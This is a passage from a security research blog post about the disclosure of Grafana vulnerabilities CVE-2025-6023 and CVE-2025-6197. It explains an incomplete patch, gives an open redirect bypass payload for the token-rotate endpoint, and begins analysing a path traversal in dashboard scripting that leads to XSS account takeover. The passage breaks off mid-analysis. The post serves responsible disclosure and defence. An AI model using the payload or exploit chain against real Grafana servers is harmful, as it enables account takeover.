Grafana is a leading open-source platform for data visualization, analytics, and monitoring, allowing users to build interactive dashboards by aggregating data from multiple sources. With over 68,000 stars on GitHub and millions of downloads via Docker Hub and other repositories, Grafana has become a critical component in modern monitoring stacks across industries.
Its widespread adoption and critical role in infrastructure monitoring make Grafana a prime target for threat actors. Securing it is essential to protecting the integrity and availability of monitoring environments across enterprises.
At OPSWAT, we actively contribute to the security community by researching and responsibly disclosing vulnerabilities in widely used platforms like Grafana. In 2021, CVE-2021-39226, a critical vulnerability was discovered and responsibly disclosed by TheBlackTurtle, a member from OPSWAT Unit 515.
In addition to these contributions, OPSWAT also empowers the next generation of cybersecurity talent through practical training initiatives. One such program is the OPSWAT Critical Infrastructure Cybersecurity Graduate Fellowship Program, which provides students with hands-on experience in identifying and analyzing real-world security threats. As part of this program, a new critical vulnerability in Grafana, CVE-2025-6023, was discovered by one of our fellows during an independent research project
OPSWAT Fellowship Program and Critical Vulnerability Discovery
The OPSWAT Critical Infrastructure Cybersecurity Graduate Fellowship Program, based in Vietnam, offers graduate students practical experience securing critical infrastructure. Fellows actively collaborate with OPSWAT cybersecurity experts to address real-world challenges across malware detection, file security, and threat prevention.
As part of this rigorous program, participants systematically research, reproduce, and analyze known vulnerabilities (CVEs) in a variety of software products, libraries, and operating systems under the mentorship of OPSWAT experts. Hoa X. Nguyen, one of our distinguished fellows, selected Grafana as the focus of his primary research project.
In June 2025, during an in-depth review of CVE-2025-4123 and a deeper analysis of Grafana’s source code, Hoa X. Nguyen identified a previously unknown vulnerability within the platform. The issue involved chaining an open redirect flaw with a client-side path traversal (CSPT) vulnerability, ultimately resulting in Cross-Site Scripting (XSS) and full account takeover via a different endpoint in Grafana.
While collaborating closely with Unit 515, we discovered not just one, but two separate exploit chains that could each lead to full account compromise.

OPSWAT continued its active contribution by responsibly reporting the vulnerabilities to Grafana. The issues were promptly acknowledged, and patches were issued in subsequent releases. These vulnerabilities were later assigned CVE-2025-6023 and CVE-2025-6197, and have since been publicly listed in the National Vulnerability Database (NVD).
CVE-2025-6023 & CVE-2025-6197 Timeline
- June 11, 2025:Hoa X. Nguyen identified a vulnerability in Grafana latest version and submitted a security report to Grafana.
- June 11, 2025: After discussion, Grafana confirmed the vulnerability and assigned CVE-2025-6023 with high severity.
- June 17, 2025:Dat Phung from Unit 515 worked closely with Hoa X. Nguyen and discovered another attack chain exploiting the vulnerability.
- June 17, 2025: Grafana confirmed the second vulnerability and assigned CVE-2025-6197 with medium severity.
- July 17, 2025: Grafana released 12.0.2+security-01, 11.6.3+security-01, 11.5.6+security-01, 11.4.6+security-01 and 11.3.8+security-01, introducing an enhanced patch that effectively addressed these vulnerabilities.
- July 18, 2025: The National Vulnerability Database (NVD) officially disclosed CVE-2025-6023 and CVE-2025-6197.
Technical Analysis of the Incomplete Patch and CVE-2025-6023
In May 2025, CVE-2025-4123, a high-severity vulnerability in Grafana, was disclosed by Alvaro Balada. The flaw combined client-side path traversal with an open redirect, allowing attackers to deliver malicious front-end plugins that execute arbitrary JavaScript within Grafana’s trusted context - resulting in full account takeover. In instances where anonymous access was enabled, no authentication was required. Additionally, if the Grafana Image Renderer plugin was installed, the exploit could escalate to SSRF, exposing internal services or cloud metadata.
Grafana addressed the issue with security updates in May 2025, introducing patches in versions 12.0.0+security01, 11.6.1+security01, and others across the 10.x–11.x branches. Fixes included Content Security Policy (CSP) enhancements and stricter redirect sanitization.

As part of the OPSWAT Critical Infrastructure Cybersecurity Graduate Fellowship Program, Hoa X. Nguyen conducted a comprehensive analysis of CVE-2025-4123. His research involved reverse-engineering the exploit flow and evaluating the effectiveness of the provided patch. During this investigation, Hoa observed that although the vulnerability is fundamentally a combination of open redirect and client-side path traversal, the patch for CVE-2025-4123 only addressed the open redirect in the staticHandler, through a data sanitization check introduced introduced in commit {ff20b06}.

However, this partial mitigation left the core attack vector unaddressed. The underlying risk remained: if an attacker could identify an alternative endpoint vulnerable to open redirects, the same exploit chain could still exist and be used to perform full account takeover - even after the patch. With this hypothesis in mind, Hoa conducted a deeper source code review of the Grafana codebase. Through this effort, he successfully identified another vulnerable endpoint: /user/auth-tokens/rotate.
This endpoint is designed to regenerate expired authentication tokens. A query parameter redirectTo is used to navigate the user to the destination page after the token is successfully renewed.

Under typical implementation, the redirection URL is constructed by concatenating the Cfg.AppSubURL configuration value with the user-supplied redirectTo parameter. However, in Grafana’s default configuration, AppSubURL is undefined. As a result, the application relies solely on the raw value of redirectTo when forming the redirection path.
Therefore, when an authenticated user accesses the /user/auth-tokens/rotate?redirectTo=<value> endpoint, the server responds with a 302 Redirect and includes a Location: <value> header.
For this redirection mechanism, Grafana attempts to reduce security risks associated with user-supplied input through a validation function called ValidateRedirectTo, which is intended to block unsafe redirect targets - such as those beginning with //example.com - by disallowing double slashes at the beginning of the path:

However, as demonstrated in Alvaro Balada's original research, this function can be bypassed using a forward slash followed by a backslash (e.g., /\example.com), which modern browsers interpret similarly to //example.com. As a result, the following payload can be used to achieve an open redirect, assuming the user is authenticated:
/user/auth-tokens/rotate?redirectTo=/\example.com

This finding by Hoa X. Nguyen - along with the incomplete remediation for CVE-2025-4123 - demonstrates that a full Grafana account takeover remains possible.
Upon discovering this bypass, OPSWAT promptly reported the issue to the Grafana development team. In response, Grafana had already identified the previous mitigation as incomplete through internal discussions and had planned to address the issue in an upcoming release prior to our report. As a result, our report was accepted with the assignment of a new CVE for the uncovered open redirect vulnerability, classified with medium severity.
CVE-2025-6023: A New Exploit Chain Enabling Full Account Takeover
CVE-2025-4123 originally highlighted a client-side path traversal (CSPT) vulnerability within Grafana’s front-end plugin application. In his initial report, Hoa X. Nguyen combined this known CSPT issue with a newly discovered open redirect flaw to craft an effective exploit chain. Despite the critical impact demonstrated, the vulnerability was assigned only medium severity, as Grafana had already internally acknowledged the incomplete nature of the patch prior to the CSPT disclosure.
This prompted a deeper investigation into whether additional CSPT flaws existed within the Grafana codebase which - when combined with the newly discovered open redirect vulnerability - could enable a fully independent exploit chain. If such a CSPT vulnerability was found on a different endpoint, it could justify assigning the same high severity level as CVE-2025-4123.
Discovery of a New Vulnerable Endpoint
Motivated by this hypothesis, Hoa conducted an in-depth review of Grafana's source code. During this analysis, he identified an additional vulnerable endpoint that allowed dynamic retrieval and execution of scripts from arbitrary sources - without proper input validation or sanitization. This insecure behavior is associated with Grafana’s dashboard scripting functionality, specifically managed through the following route:
/dashboard/:type/:slug
This route is processed by middleware responsible for handling dashboard scripting. Specifically, the :slug parameter is used to load and execute scripts dynamically - without proper sanitization - thereby allowing attackers to craft malicious URLs and potentially recreate an exploit chain similar to that of CVE-2025-4123.
Analysis of the Dashboard Scripting Mechanism
Grafana’s dashboard scripting mechanism utilizes the DashboardPageProxy component to handle requests corresponding to the route /dashboard/:type/:slug:

Within the DashboardPageProxy, the execution flow proceeds as follows:

The result returned by DashboardPageProxy is derived from the execution of the stateManager.fetchDashboard() method, which accepts the uid, type, and slug parameters extracted from the URL path. In order to analyze how this response is constructed, Hoa X.Nguyen examined the stateManager object and the logic within its fetchDashboard() method. The stateManager is instantiated via the getDashboardScenePageStateManager() function, which is defined in the following file:
/public/app/features/dashboard-scene/pages/DashboardScenePageStateManager.ts
